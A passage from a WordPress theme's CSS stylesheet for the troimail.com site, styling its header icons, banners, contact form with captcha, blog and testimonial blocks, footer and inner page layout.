    display: inline-block
}

.header-wrap .sm-top .fsb:hover {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/sprite.png) -3px -35px no-repeat
}

.header-wrap .sm-top .twr {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/sprite.png) -33px -4px no-repeat #fff;
    width: 22px;
    height: 22px;
    display: inline-block
}

.header-wrap .sm-top .twr:hover {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/sprite.png) -33px -35px no-repeat
}

.header-wrap .sm-top .g-plus {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/g-plus.jpg) no-repeat;
    width: 25px;
    height: 25px;
    display: inline-block
}

.header-wrap .sm-top .g-plus:hover {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/g-plus.jpg) 0 -25px no-repeat
}

.header-wrap .sm-top .lkd {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/sprite.png) -93px -4px no-repeat;
    width: 22px;
    height: 22px;
    display: inline-block
}

.header-wrap .sm-top .lkd:hover {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/sprite.png) -93px -35px no-repeat
}

i {
    width: 24px;
    height: 22px;
    margin: 0
}

.icons {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/icons.png) top left no-repeat;
    display: inline-block;
    position: relative;
    float: left;
    margin: 0 8px 0 0
}

.banner-out {
    margin-top: 136px
}

.banner-out .slick-slider {
    margin: 0
}

.banner-sf,
.home-form-out .home-form .home-form-h3 {
    margin-bottom: 10px;
    text-transform: uppercase
}

.banner-1,
.banner-2,
.banner-3,
.banner-4 {
    max-width: 100%;
    width: auto;
    position: relative
}

.banner-1 {
        background-size: cover;
    background-position: 26%;
}

.banner-2 {
        background-size: cover;
    background-position: 26%;
}

.banner-3 {
   background-size: cover;
}

.home-slide {
    position: absolute;
    top: 145px;
    left: 0;
    right: 0
}

.banner-out .banner {
    width: 100%;
    padding: 190px 0 0 511px
}

.inner-banner-out .banner {
    width: 100%;
    padding: 80px 0 0 510px
}

@media (max-width:1199px) {
    .banner-out {
        min-height: 355px
    }
    .banner-1,
    .banner-2,
    .banner-3 {
        min-height: 405px
    }
    .banner-out .banner {
        padding-left: 310px
    }
}

.banner-sf {
    background: rgba(0, 0, 0, .5);
    color: #fff;
    font-size: 45px;
    font-weight: 700;
    line-height: 45px;
    padding: 20px;
    text-align: right;
}

.banner-sf span {
    display: inline-block;
    font-size: 53px;
    font-weight: 400;
    margin-top: 14px
}

@media (max-width:1023px) {
    .banner-sf,
    .banner-sf span {
        font-size: 40px
    }
    .banner-out .banner {
        padding-left: 105px
    }
}

.banner-sf sup {
    font-size: 18px;
    top: -23px
}

.requst-bttn,
.requst-bttn2 {
    background: #e11919;
    color: #fff;
    text-decoration: none;
    font-size: 25px;
    font-weight: 400;
    text-transform: uppercase;
    display: inline-block;
    padding: 7px 25px
}

.requst-bttn:hover {
    background: #19191b;
    text-decoration: none;
    color: #fff
}

.requst-bttn2 {
    background: #e11919;
    float: right
}

.requst-bttn2:hover {
    background: #19191b;
    color: #fff
}

.home-form-out {
    width: 100%;
    background: #19191b;
    padding: 15px 0
}

.home-form-out .home-form {
    width: 100%;
    padding: 16px 0;
    overflow-x: hidden
}

.home-form-out .home-form .home-form-h3 {
    font-size: 24px;
    color: #faf4f2;
    font-weight: 400;
    line-height: 21px
}

.cap-height {
    height: 120px
}

#formcontact_4 .cap-height .captcha-wrap p {
    font-size: 16px
}

.home-form-out .home-form input,
.home-form-out .home-form select,
.home-form-out .home-form textarea {
    width: 100%;
    background: #fff;
    border-radius: 3px;
    font-size: 13px;
    color: #000;
    height: 35px;
    border: 1px solid #dbd6d6;
    margin: 0 3px 8px 0;
    padding: 0 8px;
    outline: 0
}

.home-form-out .home-form select option {
    padding: 5px
}

.home-form-out .home-form select {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/drop-down.jpg) 95% 50% no-repeat #fff
}

@media (max-width:1023px) {
    .home-form-out .home-form select {
        background-position: 98% 50%
    }
}

.home-form-out .home-form textarea {
    width: 100%;
    resize: none;
    height: 45px;
    overflow: hidden;
    margin: 0
}

.home-form-out .home-form .captcha-wrap {
    width: 100%;
    padding: 16px 0 0
}

@media (max-width:1199px) {
    .cont-captcha-wrap .cap-box .ref-img {
        top: -4px
    }
    .home-form-out .home-form .captcha-wrap {
        min-height: 40px;
        padding-top: 20px
    }
    .wait-contactform-contact1 {
        float: none;
        font-size: 13px;
        width: 105px!important;
        padding-top: 10px;
        right: 73px!important
    }
}

.home-form-out .home-form .captcha-wrap p {
    color: #fff;
    font-size: 14.5px
}

@media (max-width:1199px) {
    .img-midle {
        padding-top: 50px
    }
    .home-form-out .home-form .captcha-wrap p {
        font-size: 13.5px
    }
}

.home-form-out .home-form .captcha-wrap .btn-grp {
    float: left;
    color: #fff
}

.home-form-out .home-form .captcha-wrap .btn-grp .ref-img {
    fill: #fff;
    border: #000
}

.home-form-out .home-form .captcha-wrap .btn-grp .shape-color {
    fill: #fff
}

.btn-grp a:focus .shape-color,
.cap-box .ref-img,
.cap-box .shape-color,
.inner-left-wrap .side-form .said-captcha-wrap .btn-grp .shape-color,
.said-captcha-wrap .shape-color {
    fill: silver
}

.home-form-out .home-form .captcha-wrap .btn-grp a.captcha_active {
    border: 1px solid #e11919
}

.home-form-out .home-form .captcha-wrap .btn-grp a {
    border: 1px solid #c6b9b9;
    display: inline-block;
    height: 26px;
    line-height: 20px;
    margin-left: 6px;
    text-align: center;
    width: 26px
}

.home-form-out .home-form .submit-bttn {
    background: #e11919;
    color: #fff;
    text-transform: uppercase;
    width: 149px;
    line-height: 18px;
    text-align: center;
    font-size: 19px;
    text-decoration: none;
    margin-left: 15px;
    border: 1px solid #e11919;
    border-radius: 0
}

@media (max-width:1199px) {
    .home-form-out .home-form .submit-bttn {
        width: 85px;
        font-size: 15px
    }
}

.home-form-out .home-form .submit-bttn:hover {
    background: #093894;
    border: 1px solid #093894
}

.home-form-out .home-form .left-side .col-md-4 {
    margin: 0;
    padding-left: 0
}

@media (max-width:1023px) {
    .home-form-out .home-form .left-side .col-md-4 {
        padding-left: 15px
    }
    .home-form .captcha-wrap {
        width: 348px!important;
        float: right
    }
    .home-form .captcha-wrap p {
        font-size: 15px;
        text-align: right
    }
    .home-form .btn-grp {
        float: right!important;
        color: #fff;
        position: relative;
        right: 142px
    }
    .home-form .submit-bttn {
        position: relative;
        float: right!important;
        margin-top: -37px!important
    }
    .home-form span.error {
        width: 25%!important
    }
    .exper-partn img {
        margin-top: 10px;
        width: 215px
    }
}

.home-form-out .home-form .left-side .first-col {
    padding-left: 15px
}

.home-form-out .home-form .left-side input,
.home-form-out .home-form .left-side textarea {
    width: 100%
}

.home-form-out span.error,
.home-form-out span.errors {
    background: #e11919;
    color: #fff;
    display: none;
    font-size: 10px;
    font-weight: 400;
    right: 0;
    padding: 4px 10px;
    position: absolute;
    text-align: right;
    top: -25px;
    width: auto;
    z-index: 9
}

.home-form-out span.error::after,
.home-form-out span.errors::after,
span.error::after,
span.errors::after {
    bottom: -6px;
    content: "";
    display: block;
    position: absolute;
    border-image: none
}

span.error::after,
span.errors::after {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #e11919 transparent;
    border-style: solid;
    border-width: 6px 6px 0;
    right: 5px
}

.home-form-out .error input,
.home-form-out .error textarea {
    border: 1px solid red!important
}

.home-form-out span.error::after,
.home-form-out span.errors::after {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #e11919 transparent;
    border-style: solid;
    border-width: 6px 6px 0;
    right: 6px
}

.h3-icon,
.more-info {
    display: inline-block
}

.h3-icon {
    background-position: -26px 0;
    width: 29px;
    height: 23px
}

.practice-out {
    width: 100%;
    min-height: 482px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/content-bg.jpg) top center no-repeat;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover
}

.practice-out .practice {
    padding: 45px 0 0 0
}

@media (max-width:1199px) {
    .practice-out .practice {
        padding-right: 0
    }
}

.practice-out .practice .practice-h3 {
    color: #000;
    font-size: 40px;
    margin: 0 0 35px;
    text-transform: uppercase;
    line-height: 18px;
    display: inline-block;
    font-weight: 400
}

.practice-out .practice .pract-slider {
    width: 100%;
    margin: 0
}

.practice-out .practice .pract-slider .white-box {
    width: 305px;
    padding: 17px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/slide-box-bg.png) top left;
    font-family: 'Open Sans', sans-serif;
    margin: 0 29px 22px 0;
    float: left
}

.practice-out .practice .pract-slider .white-box h3 {
    font-size: 24px;
    color: #000;
    font-weight: 700;
    margin: 0 0 16px;
    line-height: 18px
}

.practice-out .practice .pract-slider .white-box h3 a {
    color: #000;
    text-decoration: none
}

.practice-out .practice .pract-slider .white-box h3 a:hover {
    color: #e11919
}

.practice-out .practice .pract-slider .white-box p {
    color: #333;
    font-size: 14px;
    margin: 0 0 12px;
    line-height: 22px
}

.list-box {
    background: rgba(255, 255, 255, .9);
    padding: 20px
}

.list-box .h3 {
    font-size: 26px;
    color: #000;
    margin: 0 0 7px;
    padding: 0;
    font-weight: 400
}

.list-box .h3 a {
    font-size: 26px;
    color: #000;
    text-decoration: none
}

.list-box .h3 a:hover {
    color: #e11919
}

@media (max-width:991px) {
    .practice-out {
        min-height: 512px
    }
    .practice-out .practice .pract-slider .white-box {
        height: 180px;
        width: 100%
    }
    .list-box .h3,
    .list-box .h3 a {
        font-size: 23px
    }
}

.practice-out ul {
    list-style: none;
    padding: 0;
    margin: 0 0 0 10px
}

.practice-out ul li {
    list-style: none;
    padding: 5px 0 5px 20px;
    margin: 0;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/red-bullet.png) 0 11px no-repeat;
    font-size: 16px
}

.practice-out ul li a {
    text-decoration: none;
    color: #333
}

.more-info,
.practice-out ul li a:hover {
    color: #e11919
}

.more-info {
    float: right;
    text-decoration: none;
    margin: 0;
    font-size: 14px;
    padding: 0 32px 0 0;
    line-height: 18px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/plus-bullet.jpg) 126px 4px no-repeat
}

.more-info:hover {
    color: #000;
    text-decoration: none
}

.mid-content-wrap {
    width: 100%;
    padding: 40px 15px 35px
}

@media (max-width:1023px) {
    .paddn-top {
        padding-top: 0
    }
}

.mid-content-wrap ul {
    list-style: none;
    margin: 0;
    padding: 0
}

.mid-content-wrap ul li {
    float: left;
    background: 0 0;
    padding: 0;
    margin: 0
}

.mid-content-wrap ul li:nth-child(2) {
    margin-left: 25px
}

.mid-content-wrap h1,
.mid-content-wrap h3,
.mid-content-wrap h4 {
    display: inline-block;
    margin: 0;
    font-weight: 400
}

@media (max-width:1199px) {
    .mid-content-wrap ul li img {
        width: 150px
    }
}

.mid-content-wrap h1,
.mid-content-wrap h3 {
    color: #212020;
    font-size: 23px;
    padding: 0 0 10px;
    line-height: 27px
}

.mid-content-wrap h4 {
    color: #e01919;
    font-size: 17px;
    padding: 0 0 20px;
    line-height: 18px
}

.mid-content-wrap .video {
    margin-top: 10px
}

.mid-content-wrap p {
    color: #595654;
    font-size: 16px;
    margin: 0 0 25px;
    line-height: 22px
}

.mid-content-wrap p span {
    font-size: 16px
}

.content-gray-out {
    width: 100%;
    background: #f2f2f2
}

.content-gray-out .content-gray-wrap {
    padding: 35px 0;
    width: 100%
}

.content-gray-wrap .pd-zero {
    position: relative;
    text-align: center
}

.content-gray-wrap .pd-zero p {
    position: absolute;
    bottom: -35%;
    left: 0;
    right: 0
}

.content-gray-out .content-gray-wrap h3 {
    font-size: 20px;
    color: #433234;
    margin: 0 0 20px;
    font-weight: 400
}

.content-gray-out .content-gray-wrap h3 a {
    color: #433234
}

.content-gray-out .content-gray-wrap h3 a:hover {
    color: #e11919;
    text-decoration: none
}

.content-gray-out .content-gray-wrap p {
    color: #595654;
    font-size: 16px;
    margin: 0 0 20px
}

.content-gray-out .content-gray-wrap img {
    border: 2px solid #e7e7e7;
    margin: 0;
    width: 140px;
    height: 140px
}

.blog-test-wrap {
    width: 100%;
    padding: 60px 0
}

.blog-test-wrap h3 {
    font-size: 26px;
    color: #000;
    margin-bottom: 20px;
    text-transform: uppercase;
    font-weight: 400;
    line-height: 21px;
    padding: 0
}

.blog-test-wrap h3 a {
    color: #000;
    text-decoration: none
}

.blog-test-wrap h3 a:hover {
    color: #e11919
}

.blog-test-wrap h4 {
    font-size: 20px;
    color: #333;
    margin-bottom: 5px;
    font-weight: 400;
    line-height: 27px
}

.blog-test-wrap h5,
.blog-test-wrap h6,
.blog-test-wrap p {
    margin: 0 0 15px;
    font-family: 'Open Sans', sans-serif
}

.blog-test-wrap h4 a {
    color: #333;
    text-decoration: none
}

.blog-test-wrap h4 a:hover {
    color: #e11919
}

.blog-test-wrap p {
    font-size: 15px;
    color: #696061;
    line-height: 23px
}

.blog-test-wrap h5,
.blog-test-wrap h6 {
    font-size: 14px
}

.blog-test-wrap p a {
    color: #666;
    text-decoration: none
}

.blog-test-wrap p a:hover {
    color: #e11919
}

.blog-test-wrap h5 {
    color: #423335;
    font-weight: 400
}

.blog-test-wrap h5 a,
.blog-test-wrap h5 span {
    color: #000;
    font-style: italic
}

.blog-test-wrap h5 a:hover {
    color: #e11919;
    text-decoration: none
}

.blog-test-wrap h6 {
    color: #423335;
    font-weight: 800
}

.blog-test-wrap h6 span {
    color: #000;
    display: block;
    font-weight: 400;
    font-style: normal
}

.line-brdr {
    height: 36px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/line-rx.jpg) 25px repeat-x #fff;
    margin-bottom: 15px
}

.blog-strch-wrap,
.out-div {
    width: 100%;
    margin: 0
}

.blog-strch-wrap {
    padding: 0;
    text-align: center;
    font-family: 'Open Sans', sans-serif
}

.blog-strch-wrap h3 {
    font-size: 36px;
    text-align: center;
    color: #666;
    font-weight: 400;
    text-transform: uppercase;
    margin: 0 15px 30px;
    line-height: 31px
}

.test-cort-top,
.vewbttn {
    font-size: 15px;
    font-family: 'Open Sans', sans-serif
}

.blog-strch-wrap h3 a {
    text-decoration: none;
    color: #666;
    background: #fff;
    padding: 0 20px
}

.blog-strch-wrap h3 a:hover {
    color: #e11919
}

.vewbttn,
.vewbttn:hover {
    color: #fff;
    text-decoration: none
}

.blog02-wrap {
    width: 605px!important;
    padding: 0
}

.blog-test-in {
    width: 100%;
    margin: 0
}

.blog-test-in .min-ht {
    min-height: 90px
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    .blog-test-in .min-ht {
        min-height: 80px
    }
}

.blog-test-in .vewbttn {
    margin-top: 22px
}

.vewbttn {
    padding: 4px 20px;
    background: #e01919;
    text-transform: uppercase;
    float: right
}

.vewbttn:hover {
    background: #093894
}

.test-cort-top {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/cort-satrt.png) top left no-repeat;
    color: #696061;
    margin: 0 0 15px;
    padding: 0 0 0 35px;
    line-height: 23px;
    min-height: 170px
}

.footer-curv,
.mrgn-bot {
    margin-bottom: 40px
}

.test-cort-top h5 {
    font-style: italic
}

.text-cntr {
    text-align: center;
    padding: 0 0 40px
}

.text-cntr01 {
    text-align: center;
    padding: 0 0 40px 35px
}

.text-cntr01 h4 {
    font-size: 20px;
    color: #000
}

.text-cntr01 h4 a {
    color: #000;
    text-decoration: none
}

.text-cntr01 h4 a:hover {
    color: #e11919
}

.test-cort-btm {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/cort-end.png) bottom right no-repeat;
    padding: 0 18px 20px 0
}

.min-htt {
    min-height: 186px
}

.footer-curv {
    width: 100%;
    border-radius: 5px;
    padding: 12px 40px 12px 150px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/mail-icon.png) 40px center no-repeat #092e7a
}

.footer-curv .footer-curv-in {
    background: #093794;
    border-radius: 5px;
    padding: 0 20px 0 30px;
    text-align: center
}

.footer-curv .footer-curv-in p {
    font-family: 'Open Sans', sans-serif;
    text-align: center;
    color: #fff;
    font-size: 27px;
    float: left;
    margin: 7px 10px 0 0;
    line-height: 30px
}

.footer-curv .footer-curv-in a {
    font-size: 36px;
    cursor: default;
    color: #fff;
    text-decoration: none
}

@media (max-width:1199px) {
    .footer-curv .footer-curv-in a {
        font-size: 25px;
        padding-top: 16px
    }
}

@media (max-width:1023px) {
    .footer-curv .footer-curv-in a {
        float: none
    }
}

.footer-curv .footer-curv-in .cntr-div {
    margin: auto;
    display: inline-block
}

.footer-wrap-out {
    width: 100%;
    background: #19181a
}

.footer-wrap-out ul {
    margin: 0;
    padding: 0;
    width: 50%;
    float: left
}

.footer-wrap-out ul li {
    list-style: none;
    margin: 0;
    line-height: 23px;
    font-weight: 300
}

.footer-wrap-out ul li a,
.inner-left-wrap .page-rates .span-h4,
.inner-left-wrap .page-rates h4,
.inner-left-wrap .side-inner-box h4,
.inner-left-wrap .side-inner-box h5,
.inner-left-wrap h3 {
    font-weight: 400;
    font-family: 'Open Sans', sans-serif
}

.footer-wrap-out ul li a {
    text-decoration: none;
    color: #999;
    font-size: 15px;
    margin: 0;
    line-height: 20px
}

.footer-wrap-out ul li a:hover,
.footer-wrap-out ul li a:hover .active {
    color: #fff
}

.footer-wrap-out .ul-stch {
    width: 100%
}

.footer-wrap-out .footer-mainlinks {
    width: 100%;
    padding: 40px 0 55px
}

.footer-wrap-out .foot-sub-links {
    border-left: 1px solid #333;
    border-right: 1px solid #333;
    padding: 40px 22px 55px
}

.footer-wrap-out .foot-address {
    padding: 40px 22px 25px;
    float: left
}

.footer-wrap-out .foot-address a[href^=tel] {
    cursor: default;
    display: inline-block;
    color: #999
}

.footer-wrap-out .foot-address p {
    font-family: 'Open Sans', sans-serif;
    color: #999;
    font-size: 15px;
    margin: 0;
    line-height: 20px
}

.footer-wrap-out .footer-mainlinks-home {
    text-transform: uppercase;
    color: #999;
    font-size: 13px;
    font-family: 'Open Sans', sans-serif;
    text-decoration: none
}

.footer-wrap-out .footer-mainlinks-home:hover,
.footer-wrap-out .footer-mainlinks-home:hover .active {
    color: #fff
}

.foot-sm-wrap {
    font-size: 15px;
    padding-top: 15px;
    color: #999;
    position: relative;
    float: right;
    width: 33%
}

.foot-sm-wrap .fsb,
.foot-sm-wrap .g-plus,
.foot-sm-wrap .lkd,
.foot-sm-wrap .twr {
    width: 22px;
    height: 22px;
    display: inline-block
}

.foot-sm-wrap .fa-google-plus {
    font-size: 10px;
    background: #929292;
    padding: 5px 6px;
    color: #fff;
    position: absolute;
    margin-right: 10px
}

.foot-sm-wrap .fa-google-plus:hover {
    background: #dc4e42
}

.foot-sm-wrap .fsb {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/sprite.png) -3px -4px no-repeat #000
}

.foot-sm-wrap .fsb:hover {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/sprite.png) -3px -35px no-repeat
}

.foot-sm-wrap .twr {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/sprite.png) -33px -4px no-repeat #000
}

.foot-sm-wrap .twr:hover {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/sprite.png) -33px -35px no-repeat
}

.foot-sm-wrap .g-plus {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/sprite.png) -63px -4px no-repeat
}

.foot-sm-wrap .g-plus:hover {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/sprite.png) -63px -35px no-repeat
}

.foot-sm-wrap .lkd {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/sprite.png) -93px -4px no-repeat
}

.foot-sm-wrap .lkd:hover {
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/sprite.png) -93px -35px no-repeat
}

.tw-wrap {
    background: #19181a;
    width: 100%;
    text-align: center;
    padding: 17px 0 15px;
    border-top: 1px solid #303031;
    color: #999;
    margin: 0;
    font-size: 13px
}

.tw-wrap a {
    color: #fff;
    font-size: 13px;
    margin-bottom: 5px;
    display: inline-block
}

.tw-wrap a:hover {
    color: #e01919;
    text-decoration: none
}

.tw-wrap a img:hover {
    opacity: .5
}

.inner-banner-out {
    margin-top: 136px;
    width: 100%;
    min-height: 415px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/Dot-Map_Canada_FOR-TW-ai-min.jpg) top center no-repeat;
    background-size: cover
}

.inner-banner-out .inner-banner {
    width: 100%;
    margin: 0;
    padding: 47px 0 0
}

.galery-outer {
    padding-top: 160px
}

.inner-content-wrap {
    width: 100%;
    padding: 34px 0 30px
}

.inner-left-wrap {
    background: #f2f2f2;
    border: 1px solid #dfdfdf
}

.said-captcha-wrap {
    position: relative
}

.said-captcha-wrap .pls-wait-text-contact {
    color: #000!important
}

.inner-left-wrap h3 {
    background: #093794;
    padding: 12px;
    margin: 0;
    font-size: 22px;
    color: #f4f3f2;
    line-height: 22px;
    text-transform: uppercase
}

.inner-left-wrap .side-form select,
.inner-left-wrap .side-form textarea {
    width: 100%;
    margin-bottom: 12px;
    color: #000;
    font-size: 13px;
    display: block;
    font-family: 'Open Sans', sans-serif
}

.inner-left-wrap .side-form {
    width: 100%;
    padding: 12px 15px;
    border-bottom: 1px solid #c9cccd
}

.inner-left-wrap .side-form input[type=email],
.inner-left-wrap .side-form input[type=tel],
.inner-left-wrap .side-form input[type=text] {
    width: 100%;
    border: 1px solid #dbd6d6;
    border-radius: 5px;
    background: #fff;
    padding: 7px 10px;
    margin-bottom: 12px;
    font-family: 'Open Sans', sans-serif;
    color: #000;
    font-size: 13px;
    display: block
}

.inner-left-wrap .side-form select {
    border: 1px solid #dbd6d6;
    border-radius: 5px;
    padding: 7px 10px;
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/img/drop-down.jpg) 98% 50% no-repeat #fff
}

.inner-left-wrap .side-form select option {
    padding: 5px
}

.inner-left-wrap .side-form textarea {
    height: 85px;
    resize: none;
    outline: 0;
    border: 1px solid #dbd6d6;
    border-radius: 5px;
    background: #fff;
    padding: 7px 10px
}

.inner-left-wrap .side-form .submit-bttn {
    background: #e11919;
    color: #fff;
    float: right;
    font-family: 'Open Sans', sans-serif;
    font-size: 19px;
    line-height: 18px;
    padding: 10px 0;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    width: 116px
}

.inner-left-wrap .side-form .said-captcha-wrap {
    width: 100%;
    margin: 0
}

.inner-left-wrap .side-form .said-captcha-wrap .btn-grp {
    float: left
}

.inner-left-wrap .side-form .said-captcha-wrap .btn-grp a {
    border: 1px solid #c6b9b9;
    display: inline-block;
    height: 26px;
    line-height: 20px;
    margin-left: 6px;
    text-align: center;
    width: 25px
}

.inner-left-wrap .side-form .said-captcha-wrap .btn-grp a.captcha_active {
    border: 1px solid #e11919
}

@media (max-width:1199px) {
    .inner-left-wrap .side-form .said-captcha-wrap .btn-grp a {
        margin-left: 2px
    }
}

.inner-left-wrap .side-form .said-captcha-wrap .btn-grp .ref-img {
    fill: silver;
    border: silver;
    background: #f2f2f2
}

.inner-left-wrap .side-form .said-captcha-wrap p {
    font-size: 15px
}

.inner-left-wrap .side-form .said-captcha-wrap .submit-bttn {
    border-radius: 0;
    margin-top: 0;
    margin-left: 10px
}

@media (max-width:1199px) {
    .inner-left-wrap .side-form .said-captcha-wrap .submit-bttn {
        color: #fff;
        font-family: 'Open Sans', sans-serif;
        font-size: 17px;
        line-height: 22px;
        padding: 6px 0;
        text-align: center;
        text-decoration: none;
        text-transform: uppercase;
        width: 88px
    }
    .galery-outer {
        padding-top: 110px
    }
}

.inner-left-wrap .page-rates .span-h4,
.inner-left-wrap .page-rates h4,
.inner-left-wrap .side-inner-box h4 {
    font-size: 26px;
    margin: 0 0 20px;
    text-transform: uppercase
}

.inner-left-wrap .page-rates,
.inner-left-wrap .side-inner-box {
    border-bottom: 1px solid #c9cccd;
    padding: 15px 20px 30px
}

.inner-left-wrap .side-form .said-captcha-wrap .submit-bttn:hover {
    background: #093894
}

.inner-left-wrap .side-form .said-captcha-wrap .bx-viewport {
    height: auto
}

.inner-left-wrap .side-inner-box h4 {
    color: #333
}

.inner-left-wrap .side-inner-box h4 a {
    color: #333;
    text-decoration: none
}

.inner-left-wrap .side-inner-box h4 a:hover {
    color: #e11919
}

.inner-left-wrap .page-rates .span-h4,
.inner-left-wrap .page-rates h4 {
    color: #333
}

.inner-left-wrap .page-rates .span-h4 a,
.inner-left-wrap .page-rates h4 a {
    color: #333;
    text-decoration: none
}

.page-rates .span-h4 a {
    color: #333
}

.inner-left-wrap .page-rates .span-h4 a:hover,
.inner-left-wrap .page-rates h4 a:hover {
    color: #e11919
}

.inner-left-wrap .side-inner-box h5 {
    color: #333;
    margin: 0 0 20px;
    font-size: 20px;
    line-height: 25px
}

.inner-left-wrap .side-inner-box h6,
.inner-left-wrap .side-inner-box h6 span {
    margin: 0;
    font-size: 15px;
    font-family: 'Open Sans', sans-serif
}

.inner-left-wrap .side-inner-box h5 a {
    color: #333;
    text-decoration: none
}

.inner-left-wrap .side-inner-box h5 a:hover {
    color: #e11919
}

.inner-left-wrap .side-inner-box h6 {
    color: #333;
    font-weight: 600;
    font-style: normal
}

.inner-left-wrap .side-inner-box h6 span {
    color: #333;
    font-weight: 300;
    display: block
}

.inner-left-wrap .side-inner-box .test-cort-btm {
    padding-right: 0
}

.inner-left-wrap .side-inner-box p {
    font-size: 16px;
    color: #333;
    font-family: 'Open Sans', sans-serif;
    line-height: 23px;
    margin: 0 0 15px;
    font-weight: 400
}

.inner-left-wrap .side-inner-box .bx-wrapper ul li:before {
    content: none
}

.inner-left-wrap .page-rates ul li:before,
.inner-left-wrap .side-inner-box ul li:before {
    content: "";
    background: url(https://www.troimail.com/wp-content/themes/troi-spells-success/images/red-bullet.png) no-repeat;
    width: 8px;
    height: 13px;
    top: 17px;
    left: 0
}

.inner-left-wrap .side-inner-box .bx-wrapper ul,
.inner-left-wrap .side-inner-box .bx-wrapper ul li {
    padding: 0
}

.inner-left-wrap .side-inner-box ul {
    list-style: none;
    margin: 0;
    padding: 0 0 0 20px
}

.inner-left-wrap .side-inner-box ul li {
    list-style: none;
    padding: 2px 0 2px 25px;
    margin: 0;
    position: relative
}

.inner-left-wrap .side-inner-box ul li a {
    text-decoration: none;
    font-size: 16px;
    color: #333
}

.inner-left-wrap .side-inner-box ul li a.active,
.inner-left-wrap .side-inner-box ul li a:hover {
    color: #e01919
}

.inner-left-wrap .side-inner-box ul li:before {
    position: absolute
}

.inner-left-wrap .page-rates ul {
    list-style: none;
    margin: 0;
    padding: 0 0 25px 20px
}

.inner-left-wrap .page-rates ul li {
    list-style: none;
    padding: 2px 0 2px 25px;
    margin: 0;
    position: relative
}

.inner-left-wrap .page-rates ul li:before,
.visuallyhidden {
    position: absolute
}

.inner-left-wrap .page-rates ul li a {
    text-decoration: none;
    font-size: 16px;
    color: #333
}

.inner-left-wrap .page-rates ul li a.active,
.inner-left-wrap .page-rates ul li a:hover {
    color: #e01919
}

.inner-left-wrap .page-rates .dowmload {
    background: #e11919;
    color: #fff;
    font-size: 16px;
    padding: 5px 25px;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    display: inline-block
}

.inner-left-wrap .page-rates .dowmload:hover {
    background: #093894
}

.inner-left-wrap .side-inner-box p span {
    font-style: italic;
    color: #333;
    font-size: 15px
}

.inner-left-wrap .side-inner-box p span a {
    color: #333;
    text-decoration: none
}

.inner-left-wrap .side-inner-box p span a.rdmore {
    color: #000;
    text-decoration: none
}

.inner-left-wrap .side-inner-box p span a:hover {
    color: #e11919
}

.inner-left-wrap .side-inner-box .view-bttn {
    background: #e11919;
    padding: 2px 20px;
    font-family: 'Open Sans', sans-serif;
    text-transform: uppercase;
    color: #fff;
    font-size: 15px;
    float: right;
    margin-top: 14px
}

.inner-left-wrap .side-inner-box .view-bttn:hover {
    background: #093894;
    text-decoration: none
}

.inner-left-wrap .ul-width {
    width: 100%
}

.inner-left-wrap .bordr-none {
    border-bottom: none;
    margin-bottom: 20px
}

.inner-right-wrap {
    width: 100%;
    font-family: 'Open Sans', sans-serif;
    padding: 0 0 20px;
    -webkit-font-smoothing: antialiased;
   
}
.hide-banner  {
     margin-top: 120px;
}
.inner-right-wrap h1 {
    font-size: 26px;
    color: #333;
    margin: 0 0 10px;
    font-weight: 400;
    padding: 0 0 10px;
    border-bottom: 1px solid #c3c3c3
}

.inner-right-wrap p {
    color: #333;
    font-size: 14px;
    line-height: 22px;
    margin: 0 0 25px;
    font-weight: 400
}


.inner-right-wrap p a {
    color: #e01919 !important;
    text-decoration: underline
}

.inner-right-wrap p a:hover {
    color: #e01919;
    border: none;
    text-decoration: none
}

.inner-right-wrap h3 {
    font-size: 30px;
    color: #333;
    margin-bottom: 25px;
    font-weight: 400;
    line-height: 30px
}

.inner-right-wrap .team-full {
    padding: 0;
    margin-bottom: 10px
}

.inner-right-wrap .team-full img {
    border: 1px solid #ccc;
    height: auto;
    margin: 0 20px 10px 0;
    padding: 5px;
    width: 100%
}

.inner-right-wrap .team-outer-wrap {
    border: 1px solid #dfdfdd;
    padding: 15px;
    margin-bottom: 10px
}

.inner-right-wrap .team-outer-wrap.detail {
    border: none;
    padding: 0
}

.inner-right-wrap .team-outer-wrap img {
    border: 1px solid #ccc;
    float: left;
    height: auto;
    margin: 0 20px 10px 0;
    padding: 5px;
    width: 150px
}

.inner-right-wrap .team-outer-wrap h4 {
    margin: 0;
    padding: 0;
    font-size: 20px;
    font-weight: 400;
    display: block
}

